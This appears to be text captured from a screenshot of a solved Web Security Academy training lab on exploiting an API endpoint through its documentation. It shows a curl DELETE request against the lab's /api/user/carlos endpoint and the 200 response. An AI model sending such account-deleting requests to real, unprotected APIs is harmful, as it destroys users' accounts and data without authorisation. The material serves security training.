 https://0a0700bc038ff09f8099dcfe0020002a.web-security-academy.net/api/
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a0700bc038ff09f8099dcfe0020002a.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-firefox-spdy: h2
x-frame-options: SAMEORIGIN